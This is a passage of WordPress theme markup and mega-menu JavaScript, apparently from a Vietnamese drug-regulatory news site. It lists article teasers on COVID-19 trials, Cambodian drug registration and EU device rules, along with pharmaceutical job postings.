                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n 